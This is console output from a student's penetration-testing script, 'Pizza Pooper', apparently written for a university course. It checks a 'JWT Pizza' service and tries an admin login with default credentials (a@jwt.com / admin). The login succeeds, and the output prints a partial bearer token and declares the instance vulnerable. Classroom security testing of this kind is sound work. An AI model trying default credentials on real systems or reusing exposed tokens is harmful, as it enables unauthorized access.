 "C:\Users\Matheus\Syncthing\BYU\Winter 2025\CS 329\Pepperoni Penetration\.venv\Scripts\python.exe" "C:\Users\Mathe
💩🍕 Pizza Pooper -- by Matheus Plinta 🍕💩
Testing backend connectivity...
Contacting 'https://pizza-service.joshwiseman.click'
Backend is reachable. JWT Pizza version 20250415.020635
Trying 'Admin authentication using default credentials'...
Using email: a@jwt.com, password: admin
Login succeeded.
Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6NywibmFtZSI6ImEiLCJlbWFpbCI6ImFAand0LmNvbSIsInJ
Oh no! Your JWT Pizza instance is vulnerable.
Want to keep trying other methods? (y/N)